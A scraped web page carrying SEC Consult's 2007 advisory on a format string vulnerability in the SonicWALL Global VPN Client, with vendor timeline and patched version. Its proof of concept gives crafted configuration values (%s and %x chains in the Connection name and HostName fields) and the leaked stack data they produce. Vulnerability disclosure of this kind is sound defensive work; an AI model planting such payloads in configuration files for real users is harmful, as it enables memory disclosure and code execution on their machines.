                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown20" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown20" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/prozesse-organisation/informationssicherheitsmanagement-ism/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Informationssicherheitsmanagement (ISM)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/prozesse-organisation/ot-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        OT Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/prozesse-organisation/consulting-fuer-sichere-software-entwicklung/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Consulting für Sichere Software-Entwicklung
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/sicherheitsueberpruefungen/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming - Cyberangriffssimulation
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/prozesse-organisation/sec-trainings/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Trainings
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/prozesse-organisation/projekt-und-programmmanagement/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Projekt- und Programmmanagement
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown26' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Incident Response
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown26" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown26" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/de/incident-response/sec-defence/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        SEC Defence
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/de/vulnerability-lab/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Vulnerability Lab
                        </a></li><li class="main-nav__item main-nav__item--0" role="none" ><a href="/de/blog/"
                            class="main-nav__link main-nav__link--0"
                            role="menuitem" 
                            >
                            Blog
                        </a></li></ul></div></div></div></nav></div></header><section role="main" itemprop="mainContentOfPage"><div class="content-wrapper"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://sec-consult.com/de/vulnerability-lab/","name":"Vulnerability Lab"}}]}</script><nav class="breadcrumbs-container" aria-label="Breadcrumb"><ol class="breadcrumbs"><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/de/" target="">
                                Home
                            </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link" href="/de/vulnerability-lab/" target="">
                                Vulnerability Lab
                            </a></li><li class="breadcrumbs__item"><span class="breadcrumbs__text">SonicWALL Global VPN Client Format String Vulnerability</span></li></ol></nav><!--TYPO3SEARCH_begin--><section class="section section__news_newsdetail"><div id="c40" class="frame frame-default frame-type-news_newsdetail frame-layout-0"><a id="c41"></a><div class="news news-single"><div class="article" itemscope="itemscope" itemtype="http://schema.org/Article"><div class="news-detail news-detail--advisory"><div class="news-detail__top"><h1 itemprop="headline">SonicWALL Global VPN Client Format String Vulnerability</h1></div><div class="news-detail__text" itemprop="articleBody"><p>SEC Consult Security Advisory &lt; 20071204-0 &gt;</p><p>=====================================================================================</p><p>title: SonicWALL Global VPN Client Format String Vulnerability</p><p>program: SonicWALL Global VPN Client</p><p>vulnerable version: &lt; 4.0.0.830</p><p>homepage: www.sonicwall.com</p><p>found: 06-12-2007</p><p>by: lofi42*</p><p>=====================================================================================</p><p>&nbsp;</p><p>Vendor description:</p><p>---------------</p><p>&nbsp;</p><p>The SonicWALL Global VPN Client provides mobile users with access to mission-critical network resources by establishing secure connections to their office network's IPSec-compliant SonicWALL VPN gateway.</p><p>&nbsp;</p><p>&nbsp;</p><p>Vulnerabilty overview:</p><p>---------------</p><p>&nbsp;</p><p>SonicWALL Global VPN Client suffers from a format string vulnerability that can be triggered by supplying a specially crafted configuration file. This vulnerability could allow an attacker to execute arbitrary code in the context of the vulnerable client. For a successful attack, the attacker would have to entice his victim into importing the special configuration file.</p><p>&nbsp;</p><p>&nbsp;</p><p>Vulnerability details:</p><p>---------------</p><p>&nbsp;</p><p>Format string errors occur when the client parses the "name" attribute of the "Connection" tag and the content of the "Hostname" Tags in the configuration file.</p><p>&nbsp;</p><p>Examples:</p><pre><code>&lt;Connection name=%s%s%s%s&gt; 
&lt;HostName&gt;%s%s%s%s&lt;/HostName&gt;</code></pre><p>&nbsp;</p><p>The bugs has been verified in version 3.1.556 and 4.0.0.810. With version 3.1.556 the client has to initiate a connection to trigger the vulnerability, whereas with version beta 4.0.0.810, the bug can be exploited by simply double-clicking the configuration file. This can be attributed to the 4.0 version trying to write the imported configuration to an extra debug log.</p><p>&nbsp;</p><p>&nbsp;</p><p>Proof-of-concept:</p><p>---------------</p><p>&nbsp;</p><p>In 4.0.0.810, the bug can be beautifully demonstrated by supplying a crafted config file and then viewing the debug logfile. A configuration like this...</p><pre><code>&lt;Connection name=&gt; AAAAAAAAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x 
&lt;HostName&gt; BBBBBBBBBB%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x </code></pre><p>&nbsp;</p><p>...yields the following logfile:</p><pre><code>----------------------&lt; Connection name &gt;-----------------------------------
OnLogMessage(): 'The connection "AAAAAAAAAAe64d20.37327830.46413139.
203a3833.782b8d00.6f4c6e4f.73654d67.65676173.203a2928.65685427.
6e6f6320.7463656e.206e6f69.41414122.41414141.25414141" has been enabled.' ''
----------------------&lt;/Connection name &gt;-----------------------------------
----------------------&lt;HostName&gt;--------------------------------------------
BBBBBBBBBB656d616e.41414120.41414141.25414141.78252e78.2e78252e.252e7825.
78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.
74207825.6e61206f.20504920.72646461.2e737365.42272027.42424242.42424242'
----------------------&lt;/HostName&gt;---------------------------------------</code></pre><p>&nbsp;</p><p>&nbsp;</p><p>vendor status:</p><p>---------------</p><p>vendor notified: 2007-08-16</p><p>vendor response: 2007-08-29</p><p>patch available: 2007-11-26</p><p>&nbsp;</p><p>The issue has been fixed in SonicWall VPN client 4.0.0.830.</p></div><div class="news-detail__back-link-wrap"><a class="news-detail__back-link" href="/de/vulnerability-lab/">
                    Zurück
                </a></div></div></div></div></div></section><!--TYPO3SEARCH_end--></div></section><footer class="footer"><div class="footer-top"><div class="footer__container"><div class="footer__row"><div class="footer__col footer__col--4"><nav><ul class="footer-nav"><li class="footer-nav__item"><a class="footer-nav__link" href="/de/impressum/">Impressum</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/de/datenschutz/">Datenschutzerklärung</a></li><li class="footer-nav__item"><a class="footer-nav__link" href="/de/karriere/">Jobs</a></li></ul></nav></div><div class="footer__col footer__col--8"><p class="footer-text">
                        
                        
                        
                        
                        
                        
                        
                        SEC Consult ist einer der führenden Berater im Bereich Cyber- und <a href="/de/sicherheitsueberpruefungen/web-application-security/" title="Sicherheit von Webanwendungen">Applikationssicherheit</a>. Das Unternehmen ist Spezialist für die Einführung von <a href="/de/prozesse-organisation/informationssicherheitsmanagement-ism/" title="Informationssicherheits-Management">Informationssicherheits-Management</a>, NIS Sicherheitsaudits, <a href="/de/sicherheitsueberpruefungen/penetrationstests/" title="Pentesting">Penetrationstests</a>, Zertifizierungsbegleitung für ISO 27001, <a href="/de/incident-response/sec-defence/" title="Cyber Defence">Cyber Defence</a> und <a href="/de/prozesse-organisation/consulting-fuer-sichere-software-entwicklung/" title="Software Sicherheit">sichere Software</a>. SEC Consult ist Teil von <a href="https://atos.net/" target="_blank" title="Link zur Atos-Website" rel="noreferrer">Atos</a>.
                    </p></div></div></div></div><div class="footer-middle"><div class="footer__container"><div class="footer-logos"><a title="Über uns" href="/de/unternehmen/"><img class="lazyload" alt="bsi ISO/IEC 27001 Information Security Management CERTIFIED" loading="lazy" src="/typo3temp/assets/_processed_/c/2/csm_bsi_9a24e74563.png" width="140" height="80" /></a><a title="Über uns" href="/de/unternehmen/"><img class="lazyload" alt="ISO 27001 CREST certified" loading="lazy" src="/typo3temp/assets/_processed_/0/6/csm_crest_0eb9c5864d.png" width="67" height="80" /></a><a title="Über uns" href="/de/unternehmen/"><img class="lazyload" alt="Great Place To Work AT certified" loading="lazy" src="/typo3temp/assets/_processed_/0/3/csm_great-place-to-work-at_773b265aa6.png" width="47" height="80" /></a><a title="Über uns" href="/de/unternehmen/"><img class="lazyload" alt="Great Place To Work DE certified" loading="lazy" src="/typo3temp/assets/_processed_/d/6/csm_great-place-to-work-de_2fcb537270.png" width="47" height="80" /></a></div></div></div><div class="footer-bottom"><div class="footer__container"><nav><ul class="footer-social"><li class="footer-social__item"><a class="footer-social__link" title="Twitter X" rel="noopener noreferrer" href="https://x.com/sec_consult"><span class="i-x"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Linkedin" rel="noopener noreferrer" href="https://www.linkedin.com/company/sec-consult"><span class="i-linkedin"></span></a></li><li class="footer-social__item"><a class="footer-social__link" title="Xing" rel="noopener noreferrer" href="https://www.xing.com/companies/secconsultunternehmensberatunggmbh"><span class="i-xing"></span></a></li><li class="footer-social__item"><a class="footer-social__link" href="/de/kontakt/"><span class="i-mail-alt"></span></a></li></ul></nav></div></div></footer></div>

<div class="tx-ls-cookie-consent">
    
    <div class="cookie-panel" data-lscookie-panel="1">
        <div class="cookie-panel__inner">
            <button class="cookie-panel__close" title="Close" data-lscookie-close>
                <span class="cookie-panel__close--one"></span>
                <span class="cookie-panel__close--two"></span>
            </button>
            <div class="cookie-panel__panel">
                <h2 class="c-p-header">Wir nutzen Cookies</h2>
                <div class="c-p-description">
                    <p>Wir verwenden Cookies, um Ihnen ein perfektes Besuchserlebnis zu bieten. Dazu zählen Cookies, die für den Betrieb der Seite und für die Steuerung unserer kommerziellen Unternehmensziele notwendig sind, sowie solche, die lediglich zu anonymen Statistikzwecken, für Komforteinstellungen oder zur Anzeige personalisierter Inhalte genutzt werden. Entscheiden Sie selbst, welche Kategorien Sie zulassen möchten. Bitte beachten Sie, dass auf Basis Ihrer Einstellungen womöglich nicht mehr alle Funktionalitäten der Seite zur Verfügung stehen.</p>
<p><a href="/de/impressum/"><strong>Impressum</strong></a><strong>&nbsp;</strong> •&nbsp; <a href="/de/datenschutz/"><strong>Datenschutzerklärung</strong></a></p>
                </div>
                
                <form class="c-p-selection">
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Technisch erforderlich
                                        </h3>
                                        <span>
                                            (
                                                0
                                                Service
                                            )
                                        </span>
                                    </div>
                                    
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider checkbox--disabled">
                                        <span>nein</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-1" id="group-1" type="checkbox"
                                            checked disabled value="group-1" />
                                        <label class="checkbox-label--switch" for="group-1">
                                            <span class="sr-only">
                                                Technisch erforderlich (
                                                0
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>ja</span>
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Analyse / Statistik
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Anonyme Auswertung zur Fehlerbehebung und Weiterentwicklung</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>nein</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-2" id="group-2" type="checkbox"
                                             value="group-2" />
                                        <label class="checkbox-label--switch" for="group-2">
                                            <span class="sr-only">
                                                Analyse / Statistik (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>ja</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Matomo</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>nein</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-2" data-lscookie-cookie="cookie-5" id="cookie-5"
                                                        type="checkbox"  value="cookie-5" />
                                                    <label class="checkbox-label--switch" for="cookie-5"><span class="sr-only">Matomo</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>ja</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Matomo.org</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail5">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Details anzeigen
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Details schliessen
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail5">
                                                <p><strong>Zweck:</strong>&nbsp;Fehleranalyse, statistische Auswertung unserer Webseitenzugriffe, Kampagnenanalyse, Conversiontracking<br> <strong>Verarbeitungsvorgänge:</strong>&nbsp;Erhebung von Zugriffsdaten, Daten ihres Browsers und Daten über die aufgerufenen Inhalte; Ausführung von Analysesoftware und Speicherung von Daten auf ihrem Endgerät, Anonymisierung der erhobenen Daten; Auswertung der anonymen Daten in Form von Statistiken<br> <strong>Speicherdauer:</strong>&nbsp;6 Monate.<br> <strong>Gemeinsamer Verantwortlicher:</strong>&nbsp;LimeSoda Interactive Marketing GmbH<br> <strong>Rechtsgrundlage für die Datenverarbeitung:</strong>&nbsp;Art. 6 Abs. 1 lit. f der DSGVO<br> <strong>Folgen der Nichteinwilligung:</strong>&nbsp;Dieses Basis-Tracking ist für den Betrieb unserer Website unbedingt erforderlich.<br> <strong>Datenübermittlung:</strong>&nbsp;Die mit Matomo erhobenen Daten werden werden auf unseren eigenen Servern gespeichert. Eine Weitergabe an Dritte erfolgt nicht.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                        <div class="c-p-group">
                            <div class="c-p-group__header">
                                <div class="c-p-group__header-left">
                                    <div class="c-p-group__name">
                                        <h3>
                                            Targeting / Profiling / Werbung
                                        </h3>
                                        <span>
                                            (
                                                1
                                                Service
                                            )
                                        </span>
                                    </div>
                                    <p>Zielgruppengerechte Informationen außerhalb der Website</p>
                                </div>
                                <div class="c-p-group__header-right">
                                    <div class="checkbox checkbox--labeled-slider">
                                        <span>nein</span>
                                        <input
                                            class="checkbox-input"
                                            autocomplete="off" data-lscookie-grp="group-3" id="group-3" type="checkbox"
                                             value="group-3" />
                                        <label class="checkbox-label--switch" for="group-3">
                                            <span class="sr-only">
                                                Targeting / Profiling / Werbung (
                                                1
                                                Service
                                                )
                                            </span>
                                        </label>
                                        <div class="checkbox-slider__switch checkbox-slider__switch--labeled">

                                        </div>
                                        <span>ja</span>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="c-p-group__cookies">
                                    
                                        <div class="c-p-cookie">
                                            <div class="c-p-cookie__top">
                                                <h4>Google Ads</h4>
                                                <div class="checkbox checkbox--labeled-slider">
                                                    <span>nein</span>
                                                    <input
                                                        class="checkbox-input"
                                                        autocomplete="off" data-lscookie-parent="group-3" data-lscookie-cookie="cookie-7" id="cookie-7"
                                                        type="checkbox"  value="cookie-7" />
                                                    <label class="checkbox-label--switch" for="cookie-7"><span class="sr-only">Google Ads</span></label>
                                                    <div class="checkbox-slider__switch checkbox-slider__switch--labeled">
                                                    </div>
                                                    <span>ja</span>
                                                </div>
                                            </div>
                                            <div class="c-p-cookie__bottom">
                                                <span>Google</span>
                                                
                                                    <a href="#" class="c-p-cookie__toggle" data-lscookie-toggle="#detail7">
                                                        <span class="c-p-cookie__toggle-show">
                                                            Details anzeigen
                                                        </span>
                                                        <span class="c-p-cookie__toggle-hide">
                                                            Details schliessen
                                                        </span>
                                                    </a>
                                                
                                            </div>
                                            <div class="c-p-cookie__detail" id="detail7">
                                                <p>Google Ads Conversion Tracking ermöglicht es uns, Nutzeraktivitäten wie Käufe oder Anmeldungen nach einem Anzeigenklick zu verfolgen.</p>
                                                <p></p>
                                            </div>
                                        </div>
                                    
                                </div>
                            
                        </div>
                    
                </form>
            </div>
            <div class="c-p-controls">
                <button data-lscookie-save class="c-p-btn--secondary">
                    Auswahl bestätigen
                </button>
                <button data-lscookie-save data-lscookie-grp="none" class="c-p-btn--secondary">
                    Alle ablehnen
                </button>
                <button data-lscookie-save data-lscookie-grp="all" class="c-p-btn--secondary">
                    Alle akzeptieren
                </button>
            </div>
        </div>
    </div>

</div>



<script src="/typo3temp/assets/compressed/merged-614023fd2c12af88f228552f56495a07-086a74b07a317c59b2b686c7e320d397.js?1769080336"></script>



</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sec-consult.com/typo3temp/assets/compressed/merged-3dc6a8df15a271ed6ca1fa0454fe507a-ec415f31d8a9f36de1330960522ad0ce.css?1769080336
body_size: 16955
content:
.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}@media(min-width:1200px){.breadcrumbs-container,.container,.cookie-consent__container,.footer__container,.frame-type-accordion,.frame-type-call_to_action,.frame-type-div,.frame-type-form_formframework,.frame-type-header,.frame-type-html,.frame-type-image,.frame-type-incident,.frame-type-links,.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header,.frame-type-quote,.frame-type-sociallinks,.frame-type-table,.frame-type-teammembers,.frame-type-text,.frame-type-textpic,.frame-type-uploads,.frame-type-video,.hero-teaser__content,.nav-search__form,.news-detail__authors,.news-detail__back-link-wrap,.news-detail__data,.news-detail__meta,.news-detail__teaser:not(.news-detail__teaser--no-container),.news-detail__text,.news-detail__top,.news:not(.news-single),.page-header-container,.page-title,.section--alternative-layout .frame-type-image,.section__lsjobs_jobdetail .frame-type-lsjobs_jobdetail,.section__lsjobs_jobdetail .frame-type-lsjobs_joblist,.section__lsjobs_joblist .frame-type-lsjobs_jobdetail,.section__lsjobs_joblist .frame-type-lsjobs_joblist,.tx-indexedsearch-browsebox-container,.tx-indexedsearch-info-noresult,.tx-indexedsearch-info-sword,.tx-indexedsearch-res,.tx-indexedsearch-searchbox,.type-lscookieconsent_main{max-width:1122px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:11px;padding-right:11px;width:100%}.accordion__body--row,.ce-links,.ce-uploads--row,.cookie-consent__row,.cta,.footer-logos,.footer__row,.image-only--gallery,.incident,.job-detail__row,.news-author,.news-list,.news-list-view,.row,.teammembers,.textpic{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.accordion__media--aside,.accordion__text--aside,.ce-links__item,.ce-uploads--row li,.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto,.cookie-consent__left,.cookie-consent__right,.cta__left,.cta__right,.footer__col,.footer__col--4,.footer__col--8,.image-only--gallery .image,.incident__left,.incident__right,.job-detail__row .job-detail__partial,.member,.member.member--small,.news-author__img,.news-author__text,.news-detail__data-item,.news-item,.news-item--pagination,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--above,.textpic__image--below,.textpic__image--left,.textpic__image--right,.textpic__text--above,.textpic__text--below,.textpic__text--left,.textpic__text--right{min-height:1px;padding-left:11px;padding-right:11px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;max-width:none;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6,.member.member--small{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12,.footer__col,.member,.news-author__img,.news-author__text,.news-detail__data-item{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;max-width:none;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4,.cta__right,.member.member--small,.news-author__img{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-links__item,.col-sm-6,.member,.news-detail__data-item{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8,.cta__left,.news-author__text{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12,.incident__left,.incident__right{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;max-width:none;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2,.cookie-consent__right{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3,.job-detail__row .job-detail__partial,.member.member--small,.news-author__img{flex:0 0 25%;max-width:25%}.accordion__media--aside,.ce-links__item,.col-md-4,.cta__right,.footer__col--4,.image-only--gallery .image,.member,.news-detail__data-item,.news-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.ce-uploads--row li,.col-md-6,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right,.textpic__image--left,.textpic__image--right,.textpic__text--left,.textpic__text--right{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.accordion__text--aside,.col-md-8,.cta__left,.footer__col--8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9,.news-author__text{flex:0 0 75%;max-width:75%}.col-md-10,.cookie-consent__left{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12,.news-item--pagination,.textpic__image--above,.textpic__image--below,.textpic__text--above,.textpic__text--below{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;max-width:none;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2,.news-author__img{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3,.news-detail__data-item{flex:0 0 25%;max-width:25%}.ce-uploads--row li,.col-lg-4,.section--alternative-layout .textpic__image--left,.section--alternative-layout .textpic__image--right{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8,.section--alternative-layout .textpic__text--left,.section--alternative-layout .textpic__text--right{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10,.news-author__text{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 